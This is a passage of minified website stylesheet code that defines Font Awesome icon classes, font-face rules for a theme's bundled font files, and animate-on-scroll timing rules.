up{--fa:""}.fa-user-clock{--fa:""}.fa-hand-dots,.fa-allergies{--fa:""}.fa-file-invoice{--fa:""}.fa-window-minimize{--fa:""}.fa-mug-saucer,.fa-coffee{--fa:""}.fa-brush{--fa:""}.fa-file-half-dashed{--fa:""}.fa-mask{--fa:""}.fa-magnifying-glass-minus,.fa-search-minus{--fa:""}.fa-ruler-vertical{--fa:""}.fa-user-large,.fa-user-alt{--fa:""}.fa-train-tram{--fa:""}.fa-user-nurse{--fa:""}.fa-syringe{--fa:""}.fa-cloud-sun{--fa:""}.fa-stopwatch-20{--fa:""}.fa-square-full{--fa:""}.fa-magnet{--fa:""}.fa-jar{--fa:""}.fa-note-sticky,.fa-sticky-note{--fa:""}.fa-bug-slash{--fa:""}.fa-arrow-up-from-water-pump{--fa:""}.fa-bone{--fa:""}.fa-table-cells-row-unlock{--fa:""}.fa-user-injured{--fa:""}.fa-face-sad-tear,.fa-sad-tear{--fa:""}.fa-plane{--fa:""}.fa-tent-arrows-down{--fa:""}.fa-exclamation{--fa:"!"}.fa-arrows-spin{--fa:""}.fa-print{--fa:""}.fa-turkish-lira-sign,.fa-try,.fa-turkish-lira{--fa:""}.fa-dollar-sign,.fa-dollar,.fa-usd{--fa:"$"}.fa-x{--fa:"X"}.fa-magnifying-glass-dollar,.fa-search-dollar{--fa:""}.fa-users-gear,.fa-users-cog{--fa:""}.fa-person-military-pointing{--fa:""}.fa-building-columns,.fa-bank,.fa-institution,.fa-museum,.fa-university{--fa:""}.fa-umbrella{--fa:""}.fa-trowel{--fa:""}.fa-d{--fa:"D"}.fa-stapler{--fa:""}.fa-masks-theater,.fa-theater-masks{--fa:""}.fa-kip-sign{--fa:""}.fa-hand-point-left{--fa:""}.fa-handshake-simple,.fa-handshake-alt{--fa:""}.fa-jet-fighter,.fa-fighter-jet{--fa:""}.fa-square-share-nodes,.fa-share-alt-square{--fa:""}.fa-barcode{--fa:""}.fa-plus-minus{--fa:""}.fa-video,.fa-video-camera{--fa:""}.fa-graduation-cap,.fa-mortar-board{--fa:""}.fa-hand-holding-medical{--fa:""}.fa-person-circle-check{--fa:""}.fa-turn-up,.fa-level-up-alt{--fa:""}.sr-only,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:root,:host{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}.fab,.fa-brands{font-weight:400}.fa-monero{--fa:""}.fa-hooli{--fa:""}.fa-yelp{--fa:""}.fa-cc-visa{--fa:""}.fa-lastfm{--fa:""}.fa-shopware{--fa:""}.fa-creative-commons-nc{--fa:""}.fa-aws{--fa:""}.fa-redhat{--fa:""}.fa-yoast{--fa:""}.fa-cloudflare{--fa:""}.fa-ups{--fa:""}.fa-pixiv{--fa:""}.fa-wpexplorer{--fa:""}.fa-dyalog{--fa:""}.fa-bity{--fa:""}.fa-stackpath{--fa:""}.fa-buysellads{--fa:""}.fa-first-order{--fa:""}.fa-modx{--fa:""}.fa-guilded{--fa:""}.fa-vnv{--fa:""}.fa-square-js,.fa-js-square{--fa:""}.fa-microsoft{--fa:""}.fa-qq{--fa:""}.fa-orcid{--fa:""}.fa-java{--fa:""}.fa-invision{--fa:""}.fa-creative-commons-pd-alt{--fa:""}.fa-centercode{--fa:""}.fa-glide-g{--fa:""}.fa-drupal{--fa:""}.fa-jxl{--fa:""}.fa-dart-lang{--fa:""}.fa-hire-a-helper{--fa:""}.fa-creative-commons-by{--fa:""}.fa-unity{--fa:""}.fa-whmcs{--fa:""}.fa-rocketchat{--fa:""}.fa-vk{--fa:""}.fa-untappd{--fa:""}.fa-mailchimp{--fa:""}.fa-css3-alt{--fa:""}.fa-square-reddit,.fa-reddit-square{--fa:""}.fa-vimeo-v{--fa:""}.fa-contao{--fa:""}.fa-square-font-awesome{--fa:""}.fa-deskpro{--fa:""}.fa-brave{--fa:""}.fa-sistrix{--fa:""}.fa-square-instagram,.fa-instagram-square{--fa:""}.fa-battle-net{--fa:""}.fa-the-red-yeti{--fa:""}.fa-square-hacker-news,.fa-hacker-news-square{--fa:""}.fa-edge{--fa:""}.fa-threads{--fa:""}.fa-napster{--fa:""}.fa-square-snapchat,.fa-snapchat-square{--fa:""}.fa-google-plus-g{--fa:""}.fa-artstation{--fa:""}.fa-markdown{--fa:""}.fa-sourcetree{--fa:""}.fa-google-plus{--fa:""}.fa-diaspora{--fa:""}.fa-foursquare{--fa:""}.fa-stack-overflow{--fa:""}.fa-github-alt{--fa:""}.fa-phoenix-squadron{--fa:""}.fa-pagelines{--fa:""}.fa-algolia{--fa:""}.fa-red-river{--fa:""}.fa-creative-commons-sa{--fa:""}.fa-safari{--fa:""}.fa-google{--fa:""}.fa-square-font-awesome-stroke,.fa-font-awesome-alt{--fa:""}.fa-atlassian{--fa:""}.fa-linkedin-in{--fa:""}.fa-digital-ocean{--fa:""}.fa-nimblr{--fa:""}.fa-chromecast{--fa:""}.fa-evernote{--fa:""}.fa-hacker-news{--fa:""}.fa-creative-commons-sampling{--fa:""}.fa-adversal{--fa:""}.fa-creative-commons{--fa:""}.fa-watchman-monitoring{--fa:""}.fa-fonticons{--fa:""}.fa-weixin{--fa:""}.fa-shirtsinbulk{--fa:""}.fa-codepen{--fa:""}.fa-git-alt{--fa:""}.fa-lyft{--fa:""}.fa-rev{--fa:""}.fa-windows{--fa:""}.fa-wizards-of-the-coast{--fa:""}.fa-square-viadeo,.fa-viadeo-square{--fa:""}.fa-meetup{--fa:""}.fa-centos{--fa:""}.fa-adn{--fa:""}.fa-cloudsmith{--fa:""}.fa-opensuse{--fa:""}.fa-pied-piper-alt{--fa:""}.fa-square-dribbble,.fa-dribbble-square{--fa:""}.fa-codiepie{--fa:""}.fa-node{--fa:""}.fa-mix{--fa:""}.fa-steam{--fa:""}.fa-cc-apple-pay{--fa:""}.fa-scribd{--fa:""}.fa-debian{--fa:""}.fa-openid{--fa:""}.fa-instalod{--fa:""}.fa-files-pinwheel{--fa:""}.fa-expeditedssl{--fa:""}.fa-sellcast{--fa:""}.fa-square-twitter,.fa-twitter-square{--fa:""}.fa-r-project{--fa:""}.fa-delicious{--fa:""}.fa-freebsd{--fa:""}.fa-vuejs{--fa:""}.fa-accusoft{--fa:""}.fa-ioxhost{--fa:""}.fa-fonticons-fi{--fa:""}.fa-app-store{--fa:""}.fa-cc-mastercard{--fa:""}.fa-itunes-note{--fa:""}.fa-golang{--fa:""}.fa-kickstarter,.fa-square-kickstarter{--fa:""}.fa-grav{--fa:""}.fa-weibo{--fa:""}.fa-uncharted{--fa:""}.fa-firstdraft{--fa:""}.fa-square-youtube,.fa-youtube-square{--fa:""}.fa-wikipedia-w{--fa:""}.fa-wpressr,.fa-rendact{--fa:""}.fa-angellist{--fa:""}.fa-galactic-republic{--fa:""}.fa-nfc-directional{--fa:""}.fa-skype{--fa:""}.fa-joget{--fa:""}.fa-fedora{--fa:""}.fa-stripe-s{--fa:""}.fa-meta{--fa:""}.fa-laravel{--fa:""}.fa-hotjar{--fa:""}.fa-bluetooth-b{--fa:""}.fa-square-letterboxd{--fa:""}.fa-sticker-mule{--fa:""}.fa-creative-commons-zero{--fa:""}.fa-hips{--fa:""}.fa-css{--fa:""}.fa-behance{--fa:""}.fa-reddit{--fa:""}.fa-discord{--fa:""}.fa-chrome{--fa:""}.fa-app-store-ios{--fa:""}.fa-cc-discover{--fa:""}.fa-wpbeginner{--fa:""}.fa-confluence{--fa:""}.fa-shoelace{--fa:""}.fa-mdb{--fa:""}.fa-dochub{--fa:""}.fa-accessible-icon{--fa:""}.fa-ebay{--fa:""}.fa-amazon{--fa:""}.fa-unsplash{--fa:""}.fa-yarn{--fa:""}.fa-square-steam,.fa-steam-square{--fa:""}.fa-500px{--fa:""}.fa-square-vimeo,.fa-vimeo-square{--fa:""}.fa-asymmetrik{--fa:""}.fa-font-awesome,.fa-font-awesome-flag,.fa-font-awesome-logo-full{--fa:""}.fa-gratipay{--fa:""}.fa-apple{--fa:""}.fa-hive{--fa:""}.fa-gitkraken{--fa:""}.fa-keybase{--fa:""}.fa-apple-pay{--fa:""}.fa-padlet{--fa:""}.fa-amazon-pay{--fa:""}.fa-square-github,.fa-github-square{--fa:""}.fa-stumbleupon{--fa:""}.fa-fedex{--fa:""}.fa-phoenix-framework{--fa:""}.fa-shopify{--fa:""}.fa-neos{--fa:""}.fa-square-threads{--fa:""}.fa-hackerrank{--fa:""}.fa-researchgate{--fa:""}.fa-swift{--fa:""}.fa-angular{--fa:""}.fa-speakap{--fa:""}.fa-angrycreative{--fa:""}.fa-y-combinator{--fa:""}.fa-empire{--fa:""}.fa-envira{--fa:""}.fa-google-scholar{--fa:""}.fa-square-gitlab,.fa-gitlab-square{--fa:""}.fa-studiovinari{--fa:""}.fa-pied-piper{--fa:""}.fa-wordpress{--fa:""}.fa-product-hunt{--fa:""}.fa-firefox{--fa:""}.fa-linode{--fa:""}.fa-goodreads{--fa:""}.fa-square-odnoklassniki,.fa-odnoklassniki-square{--fa:""}.fa-jsfiddle{--fa:""}.fa-sith{--fa:""}.fa-themeisle{--fa:""}.fa-page4{--fa:""}.fa-hashnode{--fa:""}.fa-react{--fa:""}.fa-cc-paypal{--fa:""}.fa-squarespace{--fa:""}.fa-cc-stripe{--fa:""}.fa-creative-commons-share{--fa:""}.fa-bitcoin{--fa:""}.fa-keycdn{--fa:""}.fa-opera{--fa:""}.fa-itch-io{--fa:""}.fa-umbraco{--fa:""}.fa-galactic-senate{--fa:""}.fa-ubuntu{--fa:""}.fa-draft2digital{--fa:""}.fa-stripe{--fa:""}.fa-houzz{--fa:""}.fa-gg{--fa:""}.fa-dhl{--fa:""}.fa-square-pinterest,.fa-pinterest-square{--fa:""}.fa-xing{--fa:""}.fa-blackberry{--fa:""}.fa-creative-commons-pd{--fa:""}.fa-playstation{--fa:""}.fa-quinscape{--fa:""}.fa-less{--fa:""}.fa-blogger-b{--fa:""}.fa-opencart{--fa:""}.fa-vine{--fa:""}.fa-signal-messenger{--fa:""}.fa-paypal{--fa:""}.fa-gitlab{--fa:""}.fa-typo3{--fa:""}.fa-reddit-alien{--fa:""}.fa-yahoo{--fa:""}.fa-dailymotion{--fa:""}.fa-affiliatetheme{--fa:""}.fa-pied-piper-pp{--fa:""}.fa-bootstrap{--fa:""}.fa-odnoklassniki{--fa:""}.fa-nfc-symbol{--fa:""}.fa-mintbit{--fa:""}.fa-ethereum{--fa:""}.fa-speaker-deck{--fa:""}.fa-creative-commons-nc-eu{--fa:""}.fa-patreon{--fa:""}.fa-avianex{--fa:""}.fa-ello{--fa:""}.fa-gofore{--fa:""}.fa-bimobject{--fa:""}.fa-brave-reverse{--fa:""}.fa-facebook-f{--fa:""}.fa-square-google-plus,.fa-google-plus-square{--fa:""}.fa-web-awesome{--fa:""}.fa-mandalorian{--fa:""}.fa-first-order-alt{--fa:""}.fa-osi{--fa:""}.fa-google-wallet{--fa:""}.fa-d-and-d-beyond{--fa:""}.fa-periscope{--fa:""}.fa-fulcrum{--fa:""}.fa-cloudscale{--fa:""}.fa-forumbee{--fa:""}.fa-mizuni{--fa:""}.fa-schlix{--fa:""}.fa-square-xing,.fa-xing-square{--fa:""}.fa-bandcamp{--fa:""}.fa-wpforms{--fa:""}.fa-cloudversify{--fa:""}.fa-usps{--fa:""}.fa-megaport{--fa:""}.fa-magento{--fa:""}.fa-spotify{--fa:""}.fa-optin-monster{--fa:""}.fa-fly{--fa:""}.fa-square-bluesky{--fa:""}.fa-aviato{--fa:""}.fa-itunes{--fa:""}.fa-cuttlefish{--fa:""}.fa-blogger{--fa:""}.fa-flickr{--fa:""}.fa-viber{--fa:""}.fa-soundcloud{--fa:""}.fa-digg{--fa:""}.fa-tencent-weibo{--fa:""}.fa-letterboxd{--fa:""}.fa-symfony{--fa:""}.fa-maxcdn{--fa:""}.fa-etsy{--fa:""}.fa-facebook-messenger{--fa:""}.fa-audible{--fa:""}.fa-think-peaks{--fa:""}.fa-bilibili{--fa:""}.fa-erlang{--fa:""}.fa-x-twitter{--fa:""}.fa-cotton-bureau{--fa:""}.fa-dashcube{--fa:""}.fa-42-group,.fa-innosoft{--fa:""}.fa-stack-exchange{--fa:""}.fa-elementor{--fa:""}.fa-square-pied-piper,.fa-pied-piper-square{--fa:""}.fa-creative-commons-nd{--fa:""}.fa-palfed{--fa:""}.fa-superpowers{--fa:""}.fa-resolving{--fa:""}.fa-xbox{--fa:""}.fa-square-web-awesome-stroke{--fa:""}.fa-searchengin{--fa:""}.fa-tiktok{--fa:""}.fa-square-facebook,.fa-facebook-square{--fa:""}.fa-renren{--fa:""}.fa-linux{--fa:""}.fa-glide{--fa:""}.fa-linkedin{--fa:""}.fa-hubspot{--fa:""}.fa-deploydog{--fa:""}.fa-twitch{--fa:""}.fa-flutter{--fa:""}.fa-ravelry{--fa:""}.fa-mixer{--fa:""}.fa-square-lastfm,.fa-lastfm-square{--fa:""}.fa-vimeo{--fa:""}.fa-mendeley{--fa:""}.fa-uniregistry{--fa:""}.fa-figma{--fa:""}.fa-creative-commons-remix{--fa:""}.fa-cc-amazon-pay{--fa:""}.fa-dropbox{--fa:""}.fa-instagram{--fa:""}.fa-cmplid{--fa:""}.fa-upwork{--fa:""}.fa-facebook{--fa:""}.fa-gripfire{--fa:""}.fa-jedi-order{--fa:""}.fa-uikit{--fa:""}.fa-fort-awesome-alt{--fa:""}.fa-phabricator{--fa:""}.fa-ussunnah{--fa:""}.fa-earlybirds{--fa:""}.fa-trade-federation{--fa:""}.fa-autoprefixer{--fa:""}.fa-whatsapp{--fa:""}.fa-square-upwork{--fa:""}.fa-slideshare{--fa:""}.fa-google-play{--fa:""}.fa-viadeo{--fa:""}.fa-line{--fa:""}.fa-google-drive{--fa:""}.fa-servicestack{--fa:""}.fa-simplybuilt{--fa:""}.fa-bitbucket{--fa:""}.fa-imdb{--fa:""}.fa-deezer{--fa:""}.fa-raspberry-pi{--fa:""}.fa-jira{--fa:""}.fa-docker{--fa:""}.fa-screenpal{--fa:""}.fa-bluetooth{--fa:""}.fa-gitter{--fa:""}.fa-d-and-d{--fa:""}.fa-microblog{--fa:""}.fa-cc-diners-club{--fa:""}.fa-gg-circle{--fa:""}.fa-pied-piper-hat{--fa:""}.fa-kickstarter-k{--fa:""}.fa-yandex{--fa:""}.fa-readme{--fa:""}.fa-html5{--fa:""}.fa-sellsy{--fa:""}.fa-square-web-awesome{--fa:""}.fa-sass{--fa:""}.fa-wirsindhandwerk,.fa-wsh{--fa:""}.fa-buromobelexperte{--fa:""}.fa-salesforce{--fa:""}.fa-octopus-deploy{--fa:""}.fa-medapps{--fa:""}.fa-ns8{--fa:""}.fa-pinterest-p{--fa:""}.fa-apper{--fa:""}.fa-fort-awesome{--fa:""}.fa-waze{--fa:""}.fa-bluesky{--fa:""}.fa-cc-jcb{--fa:""}.fa-snapchat,.fa-snapchat-ghost{--fa:""}.fa-fantasy-flight-games{--fa:""}.fa-rust{--fa:""}.fa-wix{--fa:""}.fa-square-behance,.fa-behance-square{--fa:""}.fa-supple{--fa:""}.fa-webflow{--fa:""}.fa-rebel{--fa:""}.fa-css3{--fa:""}.fa-staylinked{--fa:""}.fa-kaggle{--fa:""}.fa-space-awesome{--fa:""}.fa-deviantart{--fa:""}.fa-cpanel{--fa:""}.fa-goodreads-g{--fa:""}.fa-square-git,.fa-git-square{--fa:""}.fa-square-tumblr,.fa-tumblr-square{--fa:""}.fa-trello{--fa:""}.fa-creative-commons-nc-jp{--fa:""}.fa-get-pocket{--fa:""}.fa-perbyte{--fa:""}.fa-grunt{--fa:""}.fa-weebly{--fa:""}.fa-connectdevelop{--fa:""}.fa-leanpub{--fa:""}.fa-black-tie{--fa:""}.fa-themeco{--fa:""}.fa-python{--fa:""}.fa-android{--fa:""}.fa-bots{--fa:""}.fa-free-code-camp{--fa:""}.fa-hornbill{--fa:""}.fa-js{--fa:""}.fa-ideal{--fa:""}.fa-git{--fa:""}.fa-dev{--fa:""}.fa-sketch{--fa:""}.fa-yandex-international{--fa:""}.fa-cc-amex{--fa:""}.fa-uber{--fa:""}.fa-github{--fa:""}.fa-php{--fa:""}.fa-alipay{--fa:""}.fa-youtube{--fa:""}.fa-skyatlas{--fa:""}.fa-firefox-browser{--fa:""}.fa-replyd{--fa:""}.fa-suse{--fa:""}.fa-jenkins{--fa:""}.fa-twitter{--fa:""}.fa-rockrms{--fa:""}.fa-pinterest{--fa:""}.fa-buffer{--fa:""}.fa-npm{--fa:""}.fa-yammer{--fa:""}.fa-btc{--fa:""}.fa-dribbble{--fa:""}.fa-stumbleupon-circle{--fa:""}.fa-internet-explorer{--fa:""}.fa-stubber{--fa:""}.fa-telegram,.fa-telegram-plane{--fa:""}.fa-old-republic{--fa:""}.fa-odysee{--fa:""}.fa-square-whatsapp,.fa-whatsapp-square{--fa:""}.fa-node-js{--fa:""}.fa-edge-legacy{--fa:""}.fa-slack,.fa-slack-hash{--fa:""}.fa-medrt{--fa:""}.fa-usb{--fa:""}.fa-tumblr{--fa:""}.fa-vaadin{--fa:""}.fa-quora{--fa:""}.fa-square-x-twitter{--fa:""}.fa-reacteurope{--fa:""}.fa-medium,.fa-medium-m{--fa:""}.fa-amilia{--fa:""}.fa-mixcloud{--fa:""}.fa-flipboard{--fa:""}.fa-viacoin{--fa:""}.fa-critical-role{--fa:""}.fa-sitrox{--fa:""}.fa-discourse{--fa:""}.fa-joomla{--fa:""}.fa-mastodon{--fa:""}.fa-airbnb{--fa:""}.fa-wolf-pack-battalion{--fa:""}.fa-buy-n-large{--fa:""}.fa-gulp{--fa:""}.fa-creative-commons-sampling-plus{--fa:""}.fa-strava{--fa:""}.fa-ember{--fa:""}.fa-canadian-maple-leaf{--fa:""}.fa-teamspeak{--fa:""}.fa-pushed{--fa:""}.fa-wordpress-simple{--fa:""}.fa-nutritionix{--fa:""}.fa-wodu{--fa:""}.fa-google-pay{--fa:""}.fa-intercom{--fa:""}.fa-zhihu{--fa:""}.fa-korvue{--fa:""}.fa-pix{--fa:""}.fa-steam-symbol{--fa:""}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}.far,.fa-regular{font-weight:400}:root,:host{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}.fas,.fa-solid{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:400;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-CTAAxXor.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-solid-900-D0aA9rwL.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-BjRzuEpd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-regular-400-DZaxPHgR.ttf) format("truetype");unicode-range:U+F003,U+F006,U+F014,U+F016-F017,U+F01A-F01B,U+F01D,U+F022,U+F03E,U+F044,U+F046,U+F05C-F05D,U+F06E,U+F070,U+F087-F088,U+F08A,U+F094,U+F096-F097,U+F09D,U+F0A0,U+F0A2,U+F0A4-F0A7,U+F0C5,U+F0C7,U+F0E5-F0E6,U+F0EB,U+F0F6-F0F8,U+F10C,U+F114-F115,U+F118-F11A,U+F11C-F11D,U+F133,U+F147,U+F14E,U+F150-F152,U+F185-F186,U+F18E,U+F190-F192,U+F196,U+F1C1-F1C9,U+F1D9,U+F1DB,U+F1E3,U+F1EA,U+F1F7,U+F1F9,U+F20A,U+F247-F248,U+F24A,U+F24D,U+F255-F25B,U+F25D,U+F271-F274,U+F278,U+F27B,U+F28C,U+F28E,U+F29C,U+F2B5,U+F2B7,U+F2BA,U+F2BC,U+F2BE,U+F2C0-F2C1,U+F2C3,U+F2D0,U+F2D2,U+F2D4,U+F2DC}@font-face{font-family:FontAwesome;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-C9RhG_FT.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-v4compatibility-CCth-dXg.ttf) format("truetype");unicode-range:U+F041,U+F047,U+F065-F066,U+F07D-F07E,U+F080,U+F08B,U+F08E,U+F090,U+F09A,U+F0AC,U+F0AE,U+F0B2,U+F0D0,U+F0D6,U+F0E4,U+F0EC,U+F10A-F10B,U+F123,U+F13E,U+F148-F149,U+F14C,U+F156,U+F15E,U+F160-F161,U+F163,U+F175-F178,U+F195,U+F1F8,U+F219,U+F27A}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] 